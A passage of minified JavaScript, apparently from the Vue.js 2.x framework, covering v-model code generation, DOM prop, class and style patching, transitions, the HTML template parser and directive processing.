		if (null != (r = e.attrsMap[t])) for (var i = e.attrsList, o = 0, a = i.length; o < a; o++) if (i[o].name === t) {
			i.splice(o, 1);
			break
		}
		return n && delete e.attrsMap[t], r
	}
	function Cn(e, t, n) {
		var r = n || {},
			i = r.number,
			o = "$$v";
		r.trim && (o = "(typeof $$v === 'string'? $$v.trim(): $$v)"), i && (o = "_n(" + o + ")");
		var a = kn(t, o);
		e.model = {
			value: "(" + t + ")",
			expression: '"' + t + '"',
			callback: "function ($$v) {" + a + "}"
		}
	}
	function kn(e, t) {
		var n = Tn(e);
		return null === n.key ? e + "=" + t : "$set(" + n.exp + ", " + n.key + ", " + t + ")"
	}
	function Tn(e) {
		if (Ma = e.length, e.indexOf("[") < 0 || e.lastIndexOf("]") < Ma - 1) return (Fa = e.lastIndexOf(".")) > -1 ? {
			exp: e.slice(0, Fa),
			key: '"' + e.slice(Fa + 1) + '"'
		} : {
			exp: e,
			key: null
		};
		for (Ia = e, Fa = Ha = qa = 0; !$n();) Sn(Pa = An()) ? jn(Pa) : 91 === Pa && En(Pa);
		return {
			exp: e.slice(0, Ha),
			key: e.slice(Ha + 1, qa)
		}
	}
	function An() {
		return Ia.charCodeAt(++Fa)
	}
	function $n() {
		return Fa >= Ma
	}
	function Sn(e) {
		return 34 === e || 39 === e
	}
	function En(e) {
		var t = 1;
		for (Ha = Fa; !$n();) if (e = An(), Sn(e)) jn(e);
		else if (91 === e && t++, 93 === e && t--, 0 === t) {
			qa = Fa;
			break
		}
	}
	function jn(e) {
		for (var t = e; !$n() && (e = An()) !== t;);
	}
	function On(e, t, n) {
		var r = n && n.number,
			i = wn(e, "value") || "null",
			o = wn(e, "true-value") || "true",
			a = wn(e, "false-value") || "false";
		mn(e, "checked", "Array.isArray(" + t + ")?_i(" + t + "," + i + ")>-1" + ("true" === o ? ":(" + t + ")" : ":_q(" + t + "," + o + ")")), xn(e, "change", "var $$a=" + t + ",$$el=$event.target,$$c=$$el.checked?(" + o + "):(" + a + ");if(Array.isArray($$a)){var $$v=" + (r ? "_n(" + i + ")" : i) + ",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&(" + t + "=$$a.concat([$$v]))}else{$$i>-1&&(" + t + "=$$a.slice(0,$$i).concat($$a.slice($$i+1)))}}else{" + kn(t, "$$c") + "}", null, !0)
	}
	function Nn(e, t, n) {
		var r = n && n.number,
			i = wn(e, "value") || "null";
		mn(e, "checked", "_q(" + t + "," + (i = r ? "_n(" + i + ")" : i) + ")"), xn(e, "change", kn(t, i), null, !0)
	}
	function Dn(e, t, n) {
		var r = "var $$selectedVal = " + ('Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return ' + (n && n.number ? "_n(val)" : "val") + "})") + ";";
		xn(e, "change", r = r + " " + kn(t, "$event.target.multiple ? $$selectedVal : $$selectedVal[0]"), null, !0)
	}
	function Ln(e, t, n) {
		var r = e.attrsMap.type,
			i = e.attrsMap["v-bind:value"] || e.attrsMap[":value"];
		if (i) {
			var o = e.attrsMap["v-bind:value"] ? "v-bind:value" : ":value";
			Ra(o + '="' + i + '" conflicts with v-model on the same element because the latter already expands to a value binding internally')
		}
		var a = n || {},
			s = a.lazy,
			u = a.number,
			c = a.trim,
			l = !s && "range" !== r,
			f = s ? "change" : "range" === r ? vs : "input",
			d = "$event.target.value";
		c && (d = "$event.target.value.trim()"), u && (d = "_n(" + d + ")");
		var p = kn(t, d);
		l && (p = "if($event.target.composing)return;" + p), mn(e, "value", "(" + t + ")"), xn(e, f, p, null, !0), (c || u) && xn(e, "blur", "$forceUpdate()")
	}
	function Mn(e) {
		if (t(e[vs])) {
			var n = lo ? "change" : "input";
			e[n] = [].concat(e[vs], e[n] || []), delete e[vs]
		}
		t(e[ms]) && (e.change = [].concat(e[ms], e.change || []), delete e[ms])
	}
	function In(e, t, n) {
		var r = Ba;
		return function i() {
			null !== e.apply(null, arguments) && Fn(t, i, n, r)
		}
	}
	function Pn(e, t, n, r, i) {
		t = ue(t), n && (t = In(t, e, r)), Ba.addEventListener(e, t, yo ? {
			capture: r,
			passive: i
		} : r)
	}
	function Fn(e, t, n, r) {
		(r || Ba).removeEventListener(e, t._withTask || t, n)
	}
	function Hn(t, n) {
		if (!e(t.data.on) || !e(n.data.on)) {
			var r = n.data.on || {},
				i = t.data.on || {};
			Ba = n.elm, Mn(r), pe(r, i, Pn, Fn, n.context), Ba = undefined
		}
	}
	function qn(n, r) {
		if (!e(n.data.domProps) || !e(r.data.domProps)) {
			var i, o, a = r.elm,
				s = n.data.domProps || {},
				u = r.data.domProps || {};
			t(u.__ob__) && (u = r.data.domProps = y({}, u));
			for (i in s) e(u[i]) && (a[i] = "");
			for (i in u) {
				if (o = u[i], "textContent" === i || "innerHTML" === i) {
					if (r.children && (r.children.length = 0), o === s[i]) continue;
					1 === a.childNodes.length && a.removeChild(a.childNodes[0])
				}
				if ("value" === i) {
					a._value = o;
					var c = e(o) ? "" : String(o);
					Rn(a, c) && (a.value = c)
				} else a[i] = o
			}
		}
	}
	function Rn(e, t) {
		return !e.composing && ("OPTION" === e.tagName || Bn(e, t) || Wn(e, t))
	}
	function Bn(e, t) {
		var n = !0;
		try {
			n = document.activeElement !== e
		} catch (r) {}
		return n && e.value !== t
	}
	function Wn(e, n) {
		var r = e.value,
			i = e._vModifiers;
		if (t(i)) {
			if (i.lazy) return !1;
			if (i.number) return f(r) !== f(n);
			if (i.trim) return r.trim() !== n.trim()
		}
		return r !== n
	}
	function Un(e) {
		var t = Vn(e.style);
		return e.staticStyle ? y(e.staticStyle, t) : t
	}
	function Vn(e) {
		return Array.isArray(e) ? b(e) : "string" == typeof e ? bs(e) : e
	}
	function zn(e, t) {
		var n, r = {};
		if (t) for (var i = e; i.componentInstance;)(i = i.componentInstance._vnode) && i.data && (n = Un(i.data)) && y(r, n);
		(n = Un(e.data)) && y(r, n);
		for (var o = e; o = o.parent;) o.data && (n = Un(o.data)) && y(r, n);
		return r
	}
	function Xn(n, r) {
		var i = r.data,
			o = n.data;
		if (!(e(i.staticStyle) && e(i.style) && e(o.staticStyle) && e(o.style))) {
			var a, s, u = r.elm,
				c = o.staticStyle,
				l = o.normalizedStyle || o.style || {},
				f = c || l,
				d = Vn(r.data.style) || {};
			r.data.normalizedStyle = t(d.__ob__) ? y({}, d) : d;
			var p = zn(r, !0);
			for (s in f) e(p[s]) && _s(u, s, "");
			for (s in p)(a = p[s]) !== f[s] && _s(u, s, null == a ? "" : a)
		}
	}
	function Jn(e, t) {
		if (t && (t = t.trim())) if (e.classList) t.indexOf(" ") > -1 ? t.split(/\s+/).forEach(function(t) {
			return e.classList.add(t)
		}) : e.classList.add(t);
		else {
			var n = " " + (e.getAttribute("class") || "") + " ";
			n.indexOf(" " + t + " ") < 0 && e.setAttribute("class", (n + t).trim())
		}
	}
	function Kn(e, t) {
		if (t && (t = t.trim())) if (e.classList) t.indexOf(" ") > -1 ? t.split(/\s+/).forEach(function(t) {
			return e.classList.remove(t)
		}) : e.classList.remove(t), e.classList.length || e.removeAttribute("class");
		else {
			for (var n = " " + (e.getAttribute("class") || "") + " ", r = " " + t + " "; n.indexOf(r) >= 0;) n = n.replace(r, " ");
			(n = n.trim()) ? e.setAttribute("class", n) : e.removeAttribute("class")
		}
	}
	function Yn(e) {
		if (e) {
			if ("object" == typeof e) {
				var t = {};
				return !1 !== e.css && y(t, As(e.name || "v")), y(t, e), t
			}
			return "string" == typeof e ? As(e) : void 0
		}
	}
	function Gn(e) {
		Ls(function() {
			Ls(e)
		})
	}
	function Qn(e, t) {
		var n = e._transitionClasses || (e._transitionClasses = []);
		n.indexOf(t) < 0 && (n.push(t), Jn(e, t))
	}
	function Zn(e, t) {
		e._transitionClasses && p(e._transitionClasses, t), Kn(e, t)
	}
	function er(e, t, n) {
		var r = tr(e, t),
			i = r.type,
			o = r.timeout,
			a = r.propCount;
		if (!i) return n();
		var s = i === Ss ? Os : Ds,
			u = 0,
			c = function() {
				e.removeEventListener(s, l), n()
			},
			l = function(t) {
				t.target === e && ++u >= a && c()
			};
		setTimeout(function() {
			u < a && c()
		}, o + 1), e.addEventListener(s, l)
	}
	function tr(e, t) {
		var n, r = window.getComputedStyle(e),
			i = r[js + "Delay"].split(", "),
			o = r[js + "Duration"].split(", "),
			a = nr(i, o),
			s = r[Ns + "Delay"].split(", "),
			u = r[Ns + "Duration"].split(", "),
			c = nr(s, u),
			l = 0,
			f = 0;
		return t === Ss ? a > 0 && (n = Ss, l = a, f = o.length) : t === Es ? c > 0 && (n = Es, l = c, f = u.length) : f = (n = (l = Math.max(a, c)) > 0 ? a > c ? Ss : Es : null) ? n === Ss ? o.length : u.length : 0, {
			type: n,
			timeout: l,
			propCount: f,
			hasTransform: n === Ss && Ms.test(r[js + "Property"])
		}
	}
	function nr(e, t) {
		for (; e.length < t.length;) e = e.concat(e);
		return Math.max.apply(null, t.map(function(t, n) {
			return rr(t) + rr(e[n])
		}))
	}
	function rr(e) {
		return 1e3 * Number(e.slice(0, -1))
	}
	function ir(n, r) {
		var i = n.elm;
		t(i._leaveCb) && (i._leaveCb.cancelled = !0, i._leaveCb());
		var a = Yn(n.data.transition);
		if (!e(a) && !t(i._enterCb) && 1 === i.nodeType) {
			for (var s = a.css, u = a.type, c = a.enterClass, l = a.enterToClass, d = a.enterActiveClass, p = a.appearClass, h = a.appearToClass, v = a.appearActiveClass, m = a.beforeEnter, g = a.enter, y = a.afterEnter, b = a.enterCancelled, x = a.beforeAppear, w = a.appear, _ = a.afterAppear, k = a.appearCancelled, T = a.duration, A = ha, $ = ha.$vnode; $ && $.parent;) A = ($ = $.parent).context;
			var S = !A._isMounted || !n.isRootInsert;
			if (!S || w || "" === w) {
				var E = S && p ? p : c,
					j = S && v ? v : d,
					O = S && h ? h : l,
					N = S ? x || m : m,
					D = S && "function" == typeof w ? w : g,
					L = S ? _ || y : y,
					M = S ? k || b : b,
					I = f(o(T) ? T.enter : T);
				null != I && ar(I, "enter", n);
				var P = !1 !== s && !fo,
					F = ur(D),
					H = i._enterCb = C(function() {
						P && (Zn(i, O), Zn(i, j)), H.cancelled ? (P && Zn(i, E), M && M(i)) : L && L(i), i._enterCb = null
					});
				n.data.show || he(n, "insert", function() {
					var e = i.parentNode,
						t = e && e._pending && e._pending[n.key];
					t && t.tag === n.tag && t.elm._leaveCb && t.elm._leaveCb(), D && D(i, H)
				}), N && N(i), P && (Qn(i, E), Qn(i, j), Gn(function() {
					Qn(i, O), Zn(i, E), H.cancelled || F || (sr(I) ? setTimeout(H, I) : er(i, u, H))
				})), n.data.show && (r && r(), D && D(i, H)), P || F || H()
			}
		}
	}
	function or(n, r) {
		function i() {
			k.cancelled || (n.data.show || ((a.parentNode._pending || (a.parentNode._pending = {}))[n.key] = n), h && h(a), x && (Qn(a, l), Qn(a, p), Gn(function() {
				Qn(a, d), Zn(a, l), k.cancelled || w || (sr(_) ? setTimeout(k, _) : er(a, c, k))
			})), v && v(a, k), x || w || k())
		}
		var a = n.elm;
		t(a._enterCb) && (a._enterCb.cancelled = !0, a._enterCb());
		var s = Yn(n.data.transition);
		if (e(s) || 1 !== a.nodeType) return r();
		if (!t(a._leaveCb)) {
			var u = s.css,
				c = s.type,
				l = s.leaveClass,
				d = s.leaveToClass,
				p = s.leaveActiveClass,
				h = s.beforeLeave,
				v = s.leave,
				m = s.afterLeave,
				g = s.leaveCancelled,
				y = s.delayLeave,
				b = s.duration,
				x = !1 !== u && !fo,
				w = ur(v),
				_ = f(o(b) ? b.leave : b);
			t(_) && ar(_, "leave", n);
			var k = a._leaveCb = C(function() {
				a.parentNode && a.parentNode._pending && (a.parentNode._pending[n.key] = null), x && (Zn(a, d), Zn(a, p)), k.cancelled ? (x && Zn(a, l), g && g(a)) : (r(), m && m(a)), a._leaveCb = null
			});
			y ? y(i) : i()
		}
	}
	function ar(e, t, n) {
		"number" != typeof e ? To("<transition> explicit " + t + " duration is not a valid number - got " + JSON.stringify(e) + ".", n.context) : isNaN(e) && To("<transition> explicit " + t + " duration is NaN - the duration expression might be incorrect.", n.context)
	}
	function sr(e) {
		return "number" == typeof e && !isNaN(e)
	}
	function ur(n) {
		if (e(n)) return !1;
		var r = n.fns;
		return t(r) ? ur(Array.isArray(r) ? r[0] : r) : (n._length || n.length) > 1
	}
	function cr(e, t) {
		!0 !== t.data.show && ir(t)
	}
	function lr(e, t, n) {
		fr(e, t, n), (lo || po) && setTimeout(function() {
			fr(e, t, n)
		}, 0)
	}
	function fr(e, t, n) {
		var r = t.value,
			i = e.multiple;
		if (!i || Array.isArray(r)) {
			for (var o, a, s = 0, u = e.options.length; s < u; s++) if (a = e.options[s], i) o = _(r, pr(a)) > -1, a.selected !== o && (a.selected = o);
			else if (w(pr(a), r)) return void(e.selectedIndex !== s && (e.selectedIndex = s));
			i || (e.selectedIndex = -1)
		} else To('<select multiple v-model="' + t.expression + '"> expects an Array value for its binding, but got ' + Object.prototype.toString.call(r).slice(8, -1), n)
	}
	function dr(e, t) {
		return t.every(function(t) {
			return !w(t, e)
		})
	}
	function pr(e) {
		return "_value" in e ? e._value : e.value
	}
	function hr(e) {
		e.target.composing = !0
	}
	function vr(e) {
		e.target.composing && (e.target.composing = !1, mr(e.target, "input"))
	}
	function mr(e, t) {
		var n = document.createEvent("HTMLEvents");
		n.initEvent(t, !0, !0), e.dispatchEvent(n)
	}
	function gr(e) {
		return !e.componentInstance || e.data && e.data.transition ? e : gr(e.componentInstance._vnode)
	}
	function yr(e) {
		var t = e && e.componentOptions;
		return t && t.Ctor.options["abstract"] ? yr(Te(t.children)) : e
	}
	function br(e) {
		var t = {},
			n = e.$options;
		for (var r in n.propsData) t[r] = e[r];
		var i = n._parentListeners;
		for (var o in i) t[Ji(o)] = i[o];
		return t
	}
	function xr(e, t) {
		if (/\d-keep-alive$/.test(t.tag)) return e("keep-alive", {
			props: t.componentOptions.propsData
		})
	}
	function wr(e) {
		for (; e = e.parent;) if (e.data.transition) return !0
	}
	function _r(e, t) {
		return t.key === e.key && t.tag === e.tag
	}
	function Cr(e) {
		e.elm._moveCb && e.elm._moveCb(), e.elm._enterCb && e.elm._enterCb()
	}
	function kr(e) {
		e.data.newPos = e.elm.getBoundingClientRect()
	}
	function Tr(e) {
		var t = e.data.pos,
			n = e.data.newPos,
			r = t.left - n.left,
			i = t.top - n.top;
		if (r || i) {
			e.data.moved = !0;
			var o = e.elm.style;
			o.transform = o.WebkitTransform = "translate(" + r + "px," + i + "px)", o.transitionDuration = "0s"
		}
	}
	function Ar(e, t) {
		var n = t ? zs(t) : Us;
		if (n.test(e)) {
			for (var r, i, o, a = [], s = [], u = n.lastIndex = 0; r = n.exec(e);) {
				(i = r.index) > u && (s.push(o = e.slice(u, i)), a.push(JSON.stringify(o)));
				var c = dn(r[1].trim());
				a.push("_s(" + c + ")"), s.push({
					"@binding": c
				}), u = i + r[0].length
			}
			return u < e.length && (s.push(o = e.slice(u)), a.push(JSON.stringify(o))), {
				expression: a.join("+"),
				tokens: s
			}
		}
	}
	function $r(e, t) {
		var n = t ? ku : Cu;
		return e.replace(n, function(e) {
			return _u[e]
		})
	}
	function Sr(e, t) {
		function n(t) {
			l += t, e = e.substring(t)
		}
		function r(e, n, r) {
			var i, s;
			if (null == n && (n = l), null == r && (r = l), e && (s = e.toLowerCase()), e) for (i = a.length - 1; i >= 0 && a[i].lowerCasedTag !== s; i--);
			else i = 0;
			if (i >= 0) {
				for (var u = a.length - 1; u >= i; u--)(u > i || !e) && t.warn && t.warn("tag <" + a[u].tag + "> has no matching end tag."), t.end && t.end(a[u].tag, n, r);
				a.length = i, o = i && a[i - 1].tag
			} else "br" === s ? t.start && t.start(e, [], !0, n, r) : "p" === s && (t.start && t.start(e, [], !1, n, r), t.end && t.end(e, n, r))
		}
		for (var i, o, a = [], s = t.expectHTML, u = t.isUnaryTag || Qi, c = t.canBeLeftOpenTag || Qi, l = 0; e;) {
			if (i = e, o && xu(o)) {
				var f = 0,
					d = o.toLowerCase(),
					p = wu[d] || (wu[d] = new RegExp("([\\s\\S]*?)(</" + d + "[^>]*>)", "i")),
					h = e.replace(p, function(e, n, r) {
						return f = r.length, xu(d) || "noscript" === d || (n = n.replace(/<!--([\s\S]*?)-->/g, "$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g, "$1")), Au(d, n) && (n = n.slice(1)), t.chars && t.chars(n), ""
					});
				l += e.length - h.length, e = h, r(d, l - f, l)
			} else {
				var v = e.indexOf("<");
				if (0 === v) {
					if (au.test(e)) {
						var m = e.indexOf("--\x3e");
						if (m >= 0) {
							t.shouldKeepComment && t.comment(e.substring(4, m)), n(m + 3);
							continue
						}
					}
					if (su.test(e)) {
						var g = e.indexOf("]>");
						if (g >= 0) {
							n(g + 2);
							continue
						}
					}
					var y = e.match(ou);
					if (y) {
						n(y[0].length);
						continue
					}
					var b = e.match(iu);
					if (b) {
						var x = l;
						n(b[0].length), r(b[1], x, l);
						continue
					}
					var w = function() {
							var t = e.match(nu);
							if (t) {
								var r = {
									tagName: t[1],
									attrs: [],
									start: l
								};
								n(t[0].length);
								for (var i, o; !(i = e.match(ru)) && (o = e.match(Zs));) n(o[0].length), r.attrs.push(o);
								if (i) return r.unarySlash = i[1], n(i[0].length), r.end = l, r
							}
						}();
					if (w) {
						!
						function(e) {
							var n = e.tagName,
								i = e.unarySlash;
							s && ("p" === o && Qs(n) && r(o), c(n) && o === n && r(n));
							for (var l = u(n) || !! i, f = e.attrs.length, d = new Array(f), p = 0; p < f; p++) {
								var h = e.attrs[p];
								uu && -1 === h[0].indexOf('""') && ("" === h[3] && delete h[3], "" === h[4] && delete h[4], "" === h[5] && delete h[5]);
								var v = h[3] || h[4] || h[5] || "",
									m = "a" === n && "href" === h[1] ? t.shouldDecodeNewlinesForHref : t.shouldDecodeNewlines;
								d[p] = {
									name: h[1],
									value: $r(v, m)
								}
							}
							l || (a.push({
								tag: n,
								lowerCasedTag: n.toLowerCase(),
								attrs: d
							}), o = n), t.start && t.start(n, d, l, e.start, e.end)
						}(w), Au(o, e) && n(1);
						continue
					}
				}
				var _ = void 0,
					C = void 0,
					k = void 0;
				if (v >= 0) {
					for (C = e.slice(v); !(iu.test(C) || nu.test(C) || au.test(C) || su.test(C) || (k = C.indexOf("<", 1)) < 0);) v += k, C = e.slice(v);
					_ = e.substring(0, v), n(v)
				}
				v < 0 && (_ = e, e = ""), t.chars && _ && t.chars(_)
			}
			if (e === i) {
				t.chars && t.chars(e), !a.length && t.warn && t.warn('Mal-formatted tag at end of template: "' + e + '"');
				break
			}
		}
		r()
	}
	function Er(e, t, n) {
		return {
			type: 1,
			tag: e,
			attrsList: t,
			attrsMap: Jr(t),
			parent: n,
			children: []
		}
	}
	function jr(e, t) {
		function n(e) {
			l || (l = !0, cu(e))
		}
		function r(e) {
			e.pre && (u = !1), hu(e.tag) && (c = !1);
			for (var n = 0; n < pu.length; n++) pu[n](e, t)
		}
		cu = t.warn || hn, hu = t.isPreTag || Qi, vu = t.mustUseProp || Qi, mu = t.getTagNamespace || Qi, fu = vn(t.modules, "transformNode"), du = vn(t.modules, "preTransformNode"), pu = vn(t.modules, "postTransformNode"), lu = t.delimiters;
		var i, o, a = [],
			s = !1 !== t.preserveWhitespace,
			u = !1,
			c = !1,
			l = !1;
		return Sr(e, {
			warn: cu,
			expectHTML: t.expectHTML,
			isUnaryTag: t.isUnaryTag,
			canBeLeftOpenTag: t.canBeLeftOpenTag,
			shouldDecodeNewlines: t.shouldDecodeNewlines,
			shouldDecodeNewlinesForHref: t.shouldDecodeNewlinesForHref,
			shouldKeepComment: t.comments,
			start: function(e, s, l) {
				function f(e) {
					"slot" !== e.tag && "template" !== e.tag || n("Cannot use <" + e.tag + "> as component root element because it may contain multiple nodes."), e.attrsMap.hasOwnProperty("v-for") && n("Cannot use v-for on stateful component root element because it renders multiple elements.")
				}
				var d = o && o.ns || mu(e);
				lo && "svg" === d && (s = Gr(s));
				var p = Er(e, s, o);
				d && (p.ns = d), Yr(p) && !_o() && (p.forbidden = !0, cu("Templates should only be responsible for mapping the state to the UI. Avoid placing tags with side-effects in your templates, such as <" + e + ">, as they will not be parsed."));
				for (var h = 0; h < du.length; h++) p = du[h](p, t) || p;
				if (u || (Or(p), p.pre && (u = !0)), hu(p.tag) && (c = !0), u ? Nr(p) : p.processed || (Ir(p), Fr(p), Br(p), Dr(p, t)), i ? a.length || (i["if"] && (p.elseif || p["else"]) ? (f(p), Rr(i, {
					exp: p.elseif,
					block: p
				})) : n("Component template should contain exactly one root element. If you are using v-if on multiple elements, use v-else-if to chain them instead.")) : f(i = p), o && !p.forbidden) if (p.elseif || p["else"]) Hr(p, o);
				else if (p.slotScope) {
					o.plain = !1;
					var v = p.slotTarget || '"default"';
					(o.scopedSlots || (o.scopedSlots = {}))[v] = p
				} else o.children.push(p), p.parent = o;
				l ? r(p) : (o = p, a.push(p))
			},
			end: function() {
				var e = a[a.length - 1],
					t = e.children[e.children.length - 1];
				t && 3 === t.type && " " === t.text && !c && e.children.pop(), a.length -= 1, o = a[a.length - 1], r(e)
			},
			chars: function(t) {
				if (o) {
					if (!lo || "textarea" !== o.tag || o.attrsMap.placeholder !== t) {
						var r = o.children;
						if (t = c || t.trim() ? Kr(o) ? t : Mu(t) : s && r.length ? " " : "") {
							var i;
							!u && " " !== t && (i = Ar(t, lu)) ? r.push({
								type: 2,
								expression: i.expression,
								tokens: i.tokens,
								text: t
							}) : " " === t && r.length && " " === r[r.length - 1].text || r.push({
								type: 3,
								text: t
							})
						}
					}
				} else t === e ? n("Component template requires a root element, rather than just text.") : (t = t.trim()) && n('text "' + t + '" outside root element will be ignored.')
			},
			comment: function(e) {
				o.children.push({
					type: 3,
					text: e,
					isComment: !0
				})
			}
		}), i
	}
	function Or(e) {
		null != _n(e, "v-pre") && (e.pre = !0)
	}
	function Nr(e) {
		var t = e.attrsList.length;
		if (t) for (var n = e.attrs = new Array(t), r = 0; r < t; r++) n[r] = {
			name: e.attrsList[r].name,
			value: JSON.stringify(e.attrsList[r].value)
		};
		else e.pre || (e.plain = !0)
	}
	function Dr(e, t) {
		Lr(e), e.plain = !e.key && !e.attrsList.length, Mr(e), Wr(e), Ur(e);
		for (var n = 0; n < fu.length; n++) e = fu[n](e, t) || e;
		Vr(e)
	}
	function Lr(e) {
		var t = wn(e, "key");
		t && ("template" === e.tag && cu("<template> cannot be keyed. Place the key on real elements instead."), e.key = t)
	}
	function Mr(e) {
		var t = wn(e, "ref");
		t && (e.ref = t, e.refInFor = zr(e))
	}
	function Ir(e) {
		var t;
		if (t = _n(e, "v-for")) {
			var n = Pr(t);
			n ? y(e, n) : cu("Invalid v-for expression: " + t)
		}
	}
	function Pr(e) {
		var t = e.match(Eu);
		if (t) {
			var n = {};
			n["for"] = t[2].trim();
			var r = t[1].trim().replace(Ou, ""),
				i = r.match(ju);
			return i ? (n.alias = r.replace(ju, ""), n.iterator1 = i[1].trim(), i[2] && (n.iterator2 = i[2].trim())) : n.alias = r, n
		}
	}
	function Fr(e) {
		var t = _n(e, "v-if");
		if (t) e["if"] = t, Rr(e, {
			exp: t,
			block: e
		});
		else {
			null != _n(e, "v-else") && (e["else"] = !0);
			var n = _n(e, "v-else-if");
			n && (e.elseif = n)
		}
	}
	function Hr(e, t) {
		var n = qr(t.children);
		n && n["if"] ? Rr(n, {
			exp: e.elseif,
			block: e
		}) : cu("v-" + (e.elseif ? 'else-if="' + e.elseif + '"' : "else") + " used on element <" + e.tag + "> without corresponding v-if.")
	}
	function qr(e) {
		for (var t = e.length; t--;) {
			if (1 === e[t].type) return e[t];
			" " !== e[t].text && cu('text "' + e[t].text.trim() + '" between v-if and v-else(-if) will be ignored.'), e.pop()
		}
	}
	function Rr(e, t) {
		e.ifConditions || (e.ifConditions = []), e.ifConditions.push(t)
	}
	function Br(e) {
		null != _n(e, "v-once") && (e.once = !0)
	}
	function Wr(e) {
		if ("slot" === e.tag) e.slotName = wn(e, "name"), e.key && cu("`key` does not work on <slot> because slots are abstract outlets and can possibly expand into multiple elements. Use the key on a wrapping element instead.");
		else {
			var t;
			"template" === e.tag ? ((t = _n(e, "scope")) && cu('the "scope" attribute for scoped slots have been deprecated and replaced by "slot-scope" since 2.5. The new "slot-scope" attribute can also be used on plain elements in addition to <template> to denote scoped slots.', !0), e.slotScope = t || _n(e, "slot-scope")) : (t = _n(e, "slot-scope")) && (e.attrsMap["v-for"] && cu("Ambiguous combined usage of slot-scope and v-for on <" + e.tag + "> (v-for takes higher priority). Use a wrapper <template> for the scoped slot to make it clearer.", !0), e.slotScope = t);
			var n = wn(e, "slot");
			n && (e.slotTarget = '""' === n ? '"default"' : n, "template" === e.tag || e.slotScope || gn(e, "slot", n))
		}
	}
	function Ur(e) {
		var t;
		(t = wn(e, "is")) && (e.component = t), null != _n(e, "inline-template") && (e.inlineTemplate = !0)
	}
	function Vr(e) {
		var t, n, r, i, o, a, s, u = e.attrsList;
		for (t = 0, n = u.length; t < n; t++) if (r = i = u[t].name, o = u[t].value, Su.test(r)) if (e.hasBindings = !0, (a = Xr(r)) && (r = r.replace(Lu, "")), Du.test(r)) r = r.replace(Du, ""), o = dn(o), s = !1, a && (a.prop && (s = !0, "innerHtml" === (r = Ji(r)) && (r = "innerHTML")), a.camel && (r = Ji(r)), a.sync && xn(e, "update:" + Ji(r), kn(o, "$event"))), s || !e.component && vu(e.tag, e.attrsMap.type, r) ? mn(e, r, o) : gn(e, r, o);
		else if ($u.test(r)) xn(e, r = r.replace($u, ""), o, a, !1, cu);
		else {
			var c = (r = r.replace(Su, "")).match(Nu),
				l = c && c[1];
			l && (r = r.slice(0, -(l.length + 1))), bn(e, r, i, o, l, a), "model" === r && Qr(e, o)
		} else Ar(o, lu) && cu(r + '="' + o + '": Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div id="{{ val }}">, use <div :id="val">.'), gn(e, r, JSON.stringify(o)), !e.component && "muted" === r && vu(e.tag, e.attrsMap.type, r) && mn(e, r, "true")
	}
	function zr(e) {
		for (var t = e; t;) {
			if (t["for"] !== undefined) return !0;
			t = t.parent
		}
		return !1
	}
	function Xr(e) {
		var t = e.match(Lu);
		if (t) {
			var n = {};
			return t.forEach(function(e) {
				n[e.slice(1)] = !0
			}), n
		}
	}
	function Jr(e) {
		for (var t = {}, n = 0, r = e.length; n < r; n++)!t[e[n].name] || lo || po || cu("duplicate attribute: " + e[n].name), t[e[n].name] = e[n].value;
		return t
	}
	function Kr(e) {
		return "script" === e.tag || "style" === e.tag
	}
	function Yr(e) {
		return "style" === e.tag || "script" === e.tag && (!e.attrsMap.type || "text/javascript" === e.attrsMap.type)
	}
	function Gr(e) {
		for (var t = [], n = 0; n < e.length; n++) {
			var r = e[n];
			Iu.test(r.name) || (r.name = r.name.replace(Pu, ""), t.push(r))
		}
		return t
	}
	function Qr(e, t) {
		for (var n = e; n;) n["for"] && n.alias === t && cu("<" + e.tag + ' v-model="' + t + '">: You are binding v-model directly to a v-for iteration alias. This will not be able to modify the v-for source array because writing to the alias is like modifying a function local variable. Consider using an array of objects and use v-model on an object property instead.'), n = n.parent
	}
	function Zr(e) {
		return Er(e.tag, e.attrsList.slice(), e.parent)
	}
	function ei(e, t) {
		e && (gu = qu(t.staticKeys || ""), yu = t.isReservedTag || Qi, ti(e), ni(e, !1))
	}
	function ti(e) {
		if (e["static"] = ri(e), 1 === e.type) {
			if (!yu(e.tag) && "slot" !== e.tag && null == e.attrsMap["inline-template"]) return;
			for (var t = 0, n = e.children.length; t < n; t++) {
				var r = e.children[t];
				ti(r), r["static"] || (e["static"] = !1)
			}
			if (e.ifConditions) for (var i = 1, o = e.ifConditions.length; i < o; i++) {
				var a = e.ifConditions[i].block;
				ti(a), a["static"] || (e["static"] = !1)
			}
		}
	}
	function ni(e, t) {
		if (1 === e.type) {
			if ((e["static"] || e.once) && (e.staticInFor = t), e["static"] && e.children.length && (1 !== e.children.length || 3 !== e.children[0].type)) return void(e.staticRoot = !0);
			if (e.staticRoot = !1, e.children) for (var n = 0, r = e.children.length; n < r; n++) ni(e.children[n], t || !! e["for"]);
			if (e.ifConditions) for (var i = 1, o = e.ifConditions.length; i < o; i++) ni(e.ifConditions[i].block, t)
		}
	}
	function ri(e) {
		return 2 !== e.type && (3 === e.type || !(!e.pre && (e.hasBindings || e["if"] || e["for"] || Ui(e.tag) || !yu(e.tag) || ii(e) || !Object.keys(e).every(gu))))
	}
	function ii(e) {
		for (; e.parent;) {
			if ("template" !== (e = e.parent).tag) return !1;
			if (e["for"]) return !0
		}
		return !1
	}
	function oi(e, t, n) {
		var r = t ? "nativeOn:{" : "on:{";
		for (var i in e) r += '"' + i + '":' + ai(i, e[i]) + ",";
		return r.slice(0, -1) + "}"
	}
	function ai(e, t) {
		if (!t) return "function(){}";
		if (Array.isArray(t)) return "[" + t.map(function(t) {
			return ai(e, t)
		}).join(",") + "]";
		var n = Bu.test(t.value),
			r = Ru.test(t.value);
		if (t.modifiers) {
			var i = "",
				o = "",
				a = [];
			for (var s in t.modifiers) if (Vu[s]) o += Vu[s], Wu[s] && a.push(s);
			else if ("exact" === s) {
				var u = t.modifiers;
				o += Uu(["ctrl", "shift", "alt", "meta"].filter(function(e) {
					return !u[e]
				}).map(function(e) {
					return "$event." + e + "Key"
				}).join("||"))
			} else a.push(s);
			return a.length && (i += si(a)), o && (i += o), "function($event){" + i + (n ? t.value + "($event)" : r ? "(" + t.value + ")($event)" : t.value) + "}"
		}
		return n || r ? t.value : "function($event){" + t.value + "}"
	}
	function si(e) {
		return "if(!('button' in $event)&&" + e.map(ui).join("&&") + ")return null;"
	}
	function ui(e) {
		var t = parseInt(e, 10);
